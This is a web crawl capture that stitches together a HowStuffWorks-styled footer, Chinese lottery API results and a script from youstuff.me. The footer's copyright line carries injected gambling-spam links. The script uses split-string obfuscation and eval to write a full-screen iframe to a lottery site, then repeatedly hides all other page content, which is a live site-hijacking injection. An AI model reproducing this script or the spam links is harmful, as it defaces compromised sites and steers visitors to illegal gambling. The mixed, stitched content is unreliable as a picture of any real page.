					<li><a class="text-white hover:text-green" href="https://www.howstuffworks.com/about-hsw.htm">About</a></li>
					<li><a class="text-white hover:text-green" href="https://system1.com/job-openings">Careers</a></li>
					<li><a class="text-white hover:text-green" href="//www.howstuffworks.com/hsw-contact.htm" target="_blank" rel="noopener">Contact Us</a></li>
					<li><a class="text-white hover:text-green" href="//www.howstuffworks.com/faq.htm">Help</a></li>
					<li class="d-md-none"><a class="text-white hover:text-green" href="https://www.howstuffworks.com/sitemap.htm">Sitemap</a></li>
				</ul>
			</div>
			<div class="flex-1 mb-4" id="footer-links-info" data-track-gtm="Information" x-data="{ isOpen : true }" x-init="isOpen = !HSW.utilities.isMobile()">
				<p class="font-bold text-xl">
					


<span class="flex cursor-pointer justify-between md:justify-start" @click="isOpen = !isOpen" aria-expanded="false" aria-controls="information_links" role="button">

	
		<span>Information</span>

			<svg class="mt-3 ml-3 md:hidden print:hidden shrink-0 fill-current stroke-current transition ease-in-out duration-200 transform" :class="{ 'rotate-180' : !isOpen, '' : isOpen }" xmlns="http://www.w3.org/2000/svg" width="22" height="10" viewBox="0 0 28.396 13.211"><path d="M4398.8,5158.252l13.224,10.507,12.357-10.507" transform="translate(-4397.399 -5156.842)" fill="none" stroke-linecap="round" stroke-width="2"></path></svg>
	
</span>				</p>
				<ul id="information_links" class="list-none" x-show.transition="isOpen === true">
					<li><a class="text-white hover:text-green" href="//www.howstuffworks.com/terms-and-conditions.htm">Terms</a></li>
					<li><a class="text-white hover:text-green" href="https://www.parsintl.com/publication/howstuffworks/">Reprints</a></li>
					<li><a class="text-white hover:text-green" href="https://system1.com/terms/privacy-policy">Privacy Policy</a></li>
					<li><a class="text-white hover:text-green" href="//www.howstuffworks.com/for-advertisers.htm">For Advertisers</a></li>
										<li id="footer-consent-link-container"><button data-track-gtm="Consent Change" class="text-white hover:text-green footer-consent-link ot-sdk-show-settings">Do Not Sell My Info</button></li>
									</ul>
			</div>
			<div class="flex-1 mb-4" id="footer-links-explore" data-track-gtm="Explore" x-data="{ isOpen : true }" x-init="isOpen = !HSW.utilities.isMobile()">
				<p class="font-bold text-xl">
					


<span class="flex cursor-pointer justify-between md:justify-start" @click="isOpen = !isOpen" aria-expanded="false" aria-controls="explore_links" role="button">

	
		<span>Explore</span>

			<svg class="mt-3 ml-3 md:hidden print:hidden shrink-0 fill-current stroke-current transition ease-in-out duration-200 transform" :class="{ 'rotate-180' : !isOpen, '' : isOpen }" xmlns="http://www.w3.org/2000/svg" width="22" height="10" viewBox="0 0 28.396 13.211"><path d="M4398.8,5158.252l13.224,10.507,12.357-10.507" transform="translate(-4397.399 -5156.842)" fill="none" stroke-linecap="round" stroke-width="2"></path></svg>
	
</span>				</p>
				<ul id="explore_links" class="list-none" x-show.transition="isOpen === true">
					<li><a class="text-white hover:text-green" href="https://play.howstuffworks.com">Quizzes</a></li>
					<li><a class="text-white hover:text-green" href="https://coupons.howstuffworks.com">Coupons</a></li>
					<li><a class="text-white hover:text-green" href="https://www.howstuffworks.com/video">Video</a></li>
				</ul>
			</div>
		</div>
	</div><div class="container mx-auto px-8 mb-8 text-center text-lg md:hidden">
		<div class="flex max-w-full justify-between mb-6">
			<a class="text-white hover:text-green underline" href="https://system1.com/terms/privacy-policy">Privacy Policy</a>
			<a class="text-white hover:text-green underline" href="//www.howstuffworks.com/terms-and-conditions.htm">Terms</a>
		</div>
				<div id="footer-consent-link-mobile"><a data-track-gtm="Consent Change" class="text-white hover:text-green footer-consent-link ot-sdk-show-settings">Do Not Sell My Info</a></div>
		
	</div>

	<div class="container mx-auto px-8 md:px-2">
		<div class="text-center" data-track-gtm="Copyright">
			<p class="mb-0 pb-4 text-sm">Copyright © 2025 <a href="http://youstuff.me/">幸运飞船168官网 历史记录查询 飞艇168官网全年记录查询结果</a>, a <a class="text-white hover:text-green" href="http://zhamen.top/">中国168福利彩票网</a> Property</p>
		</div>
	</div>

</div>
</footer>
</div>
					
	

			
		
	


 
</body></html>

--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - ss168kj.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 288
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-20 17:18:18","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"02,03,05,10,06,09,08,04,01,07","drawCount":50,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 17:14:00","drawTime":"2026-01-20 17:19:00","preDrawIssue":20260120050,"drawIssue":20260120051,"firstNum":2,"secondNum":3,"thirdNum":5,"fourthNum":10,"fifthNum":6,"sixthNum":9,"seventhNum":8,"eighthNum":4,"ninthNum":1,"tenthNum":7,"sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1466
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-20 17:14:00","preDrawIssue":20260120050,"preDrawCode":"02,03,05,10,06,09,08,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:09:00","preDrawIssue":20260120049,"preDrawCode":"09,02,01,05,06,03,10,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:04:00","preDrawIssue":20260120048,"preDrawCode":"05,08,02,09,10,01,07,04,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:59:00","preDrawIssue":20260120047,"preDrawCode":"01,09,03,02,08,07,04,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:54:00","preDrawIssue":20260120046,"preDrawCode":"09,08,05,02,01,10,03,04,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:49:00","preDrawIssue":20260120045,"preDrawCode":"10,09,06,07,05,03,04,08,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:44:00","preDrawIssue":20260120044,"preDrawCode":"06,03,08,09,07,04,02,01,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:39:00","preDrawIssue":20260120043,"preDrawCode":"05,10,09,03,06,07,04,01,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:34:00","preDrawIssue":20260120042,"preDrawCode":"10,01,09,02,04,08,05,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:29:00","preDrawIssue":20260120041,"preDrawCode":"03,09,10,02,04,01,05,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:24:00","preDrawIssue":20260120040,"preDrawCode":"04,05,09,10,01,07,08,06,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:19:00","preDrawIssue":20260120039,"preDrawCode":"08,03,09,05,04,10,01,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:14:00","preDrawIssue":20260120038,"preDrawCode":"02,06,07,01,04,03,08,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:09:00","preDrawIssue":20260120037,"preDrawCode":"03,02,01,06,07,08,10,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:04:00","preDrawIssue":20260120036,"preDrawCode":"09,01,02,08,07,10,05,06,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:59:00","preDrawIssue":20260120035,"preDrawCode":"02,09,04,07,05,01,03,08,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:54:00","preDrawIssue":20260120034,"preDrawCode":"02,05,04,07,09,08,06,10,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:49:00","preDrawIssue":20260120033,"preDrawCode":"10,09,08,06,03,07,05,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:44:00","preDrawIssue":20260120032,"preDrawCode":"06,09,10,03,02,05,01,07,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:39:00","preDrawIssue":20260120031,"preDrawCode":"01,04,02,03,08,09,06,07,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:34:00","preDrawIssue":20260120030,"preDrawCode":"10,03,06,05,07,02,04,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:29:00","preDrawIssue":20260120029,"preDrawCode":"06,09,04,07,03,02,01,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:24:00","preDrawIssue":20260120028,"preDrawCode":"09,07,02,01,03,10,05,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:19:00","preDrawIssue":20260120027,"preDrawCode":"08,09,02,03,06,05,07,01,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:14:00","preDrawIssue":20260120026,"preDrawCode":"02,08,07,05,10,01,04,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:09:00","preDrawIssue":20260120025,"preDrawCode":"01,08,09,02,05,10,04,03,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:04:00","preDrawIssue":20260120024,"preDrawCode":"02,05,07,03,09,01,04,10,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:59:00","preDrawIssue":20260120023,"preDrawCode":"04,05,03,08,09,06,07,02,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:54:00","preDrawIssue":20260120022,"preDrawCode":"07,06,03,01,05,09,10,04,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:49:00","preDrawIssue":20260120021,"preDrawCode":"03,09,06,10,07,04,05,02,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:44:00","preDrawIssue":20260120020,"preDrawCode":"09,05,08,07,02,10,06,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:39:00","preDrawIssue":20260120019,"preDrawCode":"09,10,04,06,08,02,03,05,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:34:00","preDrawIssue":20260120018,"preDrawCode":"06,07,04,09,08,01,02,03,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:29:00","preDrawIssue":20260120017,"preDrawCode":"09,06,03,10,07,04,08,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:24:00","preDrawIssue":20260120016,"preDrawCode":"08,09,10,03,06,04,02,01,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:19:00","preDrawIssue":20260120015,"preDrawCode":"03,02,07,10,05,08,04,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:14:00","preDrawIssue":20260120014,"preDrawCode":"01,05,02,10,07,03,04,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:09:00","preDrawIssue":20260120013,"preDrawCode":"05,09,07,04,10,01,06,02,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:04:00","preDrawIssue":20260120012,"preDrawCode":"10,09,06,04,03,07,01,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:59:00","preDrawIssue":20260120011,"preDrawCode":"05,07,10,03,01,09,04,06,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:54:00","preDrawIssue":20260120010,"preDrawCode":"07,08,06,04,09,05,01,02,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:49:00","preDrawIssue":20260120009,"preDrawCode":"01,10,03,08,07,04,05,02,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:44:00","preDrawIssue":20260120008,"preDrawCode":"03,01,07,04,05,10,09,08,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:39:00","preDrawIssue":20260120007,"preDrawCode":"02,03,06,01,10,08,04,07,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:34:00","preDrawIssue":20260120006,"preDrawCode":"06,08,07,10,09,04,01,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:29:00","preDrawIssue":20260120005,"preDrawCode":"08,04,06,10,09,02,03,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:24:00","preDrawIssue":20260120004,"preDrawCode":"04,05,02,07,01,08,10,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:19:00","preDrawIssue":20260120003,"preDrawCode":"02,06,04,09,05,10,01,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:14:00","preDrawIssue":20260120002,"preDrawCode":"04,03,10,01,09,07,08,06,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:09:00","preDrawIssue":20260120001,"preDrawCode":"09,07,01,06,08,05,10,02,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 351
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457231,"preDrawCode":"02,03,05,10,06,09,08,04,01,07","drawCount":50,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 17:14:00","drawTime":"2026-01-20 17:19:00","preDrawIssue":20260120050,"drawIssue":20260120051,"enable":0,"firstSingleCount":24,"firstDoubleCount":26,"firstBigCount":24,"firstSmallCount":26,"secondSingleCount":32,"secondDoubleCount":18,"secondBigCount":29,"secondSmallCount":21,"thirdSingleCount":22,"thirdDoubleCount":28,"thirdBigCount":27,"thirdSmallCount":23,"fourthSingleCount":26,"fourthDoubleCount":24,"fourthBigCount":25,"fourthSmallCount":25,"fifthSingleCount":30,"fifthDoubleCount":20,"fifthBigCount":29,"fifthSmallCount":21,"sixthSingleCount":25,"sixthDoubleCount":25,"sixthBigCount":25,"sixthSmallCount":25,"seventhSingleCount":22,"seventhDoubleCount":28,"seventhBigCount":18,"seventhSmallCount":32,"eighthSingleCount":23,"eighthDoubleCount":27,"eighthBigCount":21,"eighthSmallCount":29,"ninthSingleCount":21,"ninthDoubleCount":29,"ninthBigCount":27,"ninthSmallCount":23,"tenthSingleCount":25,"tenthDoubleCount":25,"tenthBigCount":25,"tenthSmallCount":25,"sumSingleCount":34,"sumDoubleCount":16,"sumBigCount":25,"sumSmallCount":25,"firstDragonCount":27,"firstTigerCount":23,"secondDragonCount":27,"secondTigerCount":23,"thirdDragonCount":26,"thirdTigerCount":24,"fourthDragonCount":29,"fourthTigerCount":21,"fifthDragonCount":29,"fifthTigerCount":21}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 48
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":8,"state":2,"count":6},{"rank":3,"state":4,"count":5},{"rank":5,"state":2,"count":4},{"rank":5,"state":3,"count":4},{"rank":6,"state":1,"count":4},{"rank":7,"state":3,"count":3},{"rank":11,"state":1,"count":3},{"rank":2,"state":4,"count":2},{"rank":3,"state":1,"count":2},{"rank":7,"state":2,"count":2},{"rank":9,"state":1,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://youstuff.me/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ss168kj.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 